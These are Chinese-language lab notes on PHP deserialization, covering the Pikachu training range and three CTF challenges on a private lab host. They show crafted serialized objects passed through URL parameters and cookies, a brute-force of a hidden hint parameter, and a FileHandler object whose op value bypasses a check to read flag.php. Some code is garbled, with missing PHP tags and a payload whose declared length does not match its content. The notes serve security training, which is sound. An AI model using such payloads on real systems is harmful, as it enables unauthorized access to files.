Pikachu反序列化实验、CTF实验
Pikachu反序列化
serialize() //将一个对象转换成一个字符串
unserialize() //将字符串还原成一个对象
触发:unserialize函数的变量可控,文件中存在可利用的类,类中有魔术方法:
__construct()//创建对象时触发
__destruct() //对象被销毁时触发
__call() //在对象上下文中调用不可访问的方法时触发
__callStatic() //在静态上下文中调用不可访问的方法时触发
__get() //用于从不可访问的属性读取数据
__set() //用于将数据写入不可访问的属性
__isset() //在不可访问的属性上调用isset()或empty()触发
__unset() //在不可访问的属性上使用unset()时触发
__invoke() //当脚本尝试将对象调用为函数时触发
https://c.runoob.com/compile/1/
序列化:
$a='abc';
echo serialize($a);
?>
反序列化:
$b='s:3:"abc";';
echo unserialize($b);
?>
class S{
var $test="pikachu";
function __construct(){
echo $thie->test;
}
}
$aa =new S();
echo serialize($aa);
?>
序列化
class MM{
var $test="pikachu";
function __construct(){
echo "hello world";
}
}
$sss = new MM();
echo serialize($sss);
?>
输入语句:O:1:"S":1:{s:4:"test";s:29:"";}
输入语句: O:1:"S":1:{s:4:"test";s:7:"pikachu";}
CTF实验

访问http://192.168.249.1/ctf/ctf.php
序列化
$KEY = "hahaha";
echo serialize($KEY);
?>

http://192.168.249.1/ctf/ctf.php?str=s:6:%22hahaha%22; 反序列化成功

访问http://192.168.249.1/ctf2/ctf2.php
访问http://192.168.249.1/ctf2/ctf2.php?aaa=111 挂代理抓包
发送到批量破解
选择4位字符 4 letter words
破解出hint
访问http://192.168.249.1/ctf2/ctf2.php?hint=111

s:21:"ISecer:www.isecer.com";
添加一个cookie
访问http://192.168.249.1/ctf2/ctf2.php
s:0:""; 空值反序列化
修改ISecer的cookie值
访问http://192.168.249.1/ctf2/ctf2.php

访问http://192.168.249.1/ctf3/
s:5:"11111"; 得出序列化值

访问http://192.168.249.1/ctf3/?str=s:5:%2211111%22; 正确反序列化
访问http://192.168.249.1/ctf3/?str=111 纯数字化 不行
class FileHandler {
public $op = '1';
public $filename = 'flag.php';
public $content = 'Hello World!';
}
$aaa = new FileHandler();
echo serialize($aaa);
?>
得到:
O:11:"FileHandler":3:{s:2:"op";s:1:"1";s:8:"filename";s:8:"flag.php";s:7:"content";s:12:"Hello World!";}
访问str= O:11:"FileHandler":3:{s:2:"op";s:1:"4";s:8:"filename";s:8:"flag.php";s:7:"content";s:12:"Hello World!";}
http://192.168.249.1/ctf3/?str=O:11:%22FileHandler%22:3:{s:2:%22op%22;s:1:%224%22;s:8:%22filename%22;s:8:%22flag.php%22;s:7:%22content%22;s:12:%22Hello%20World!%22;}
访问str= O:11:"FileHandler":3:{s:2:"op";s:1:"1";s:8:"filename";s:8:"flag.php";s:7:"content";s:12:"Hello World!";}
http://192.168.249.1/ctf3/?str=O:11:%22FileHandler%22:3:{s:2:%22op%22;s:1:%221%22;s:8:%22filename%22;s:8:%22flag.php%22;s:7:%22content%22;s:12:%22Hello%20World!%22;}
class FileHandler {
public $op = ' 2';
public $filename = 'flag.php';
public $content = '';
}
$aaa = new FileHandler();
echo serialize($aaa)
?>
得到:O:11:"FileHandler":3:{s:2:"op";s:2:" 2";s:8:"filename";s:8:"flag.php";s:7:"content";s:0:"";}
切换版本
访问http://192.168.249.1/ctf3/?str=O:11:%22FileHandler%22:3:{s:2:%22op%22;s:2:%22%202%22;s:8:%22filename%22;s:8:%22flag.php%22;s:7:%22content%22;s:0:%22%22;}
修改flag.php
访问http://192.168.249.1/ctf3/?str=O:11:%22FileHandler%22:3:{s:2:%22op%22;s:2:%22%202%22;s:8:%22filename%22;s:8:%22flag.php%22;s:7:%22content%22;s:0:%22%22;}
修改index.php
再访问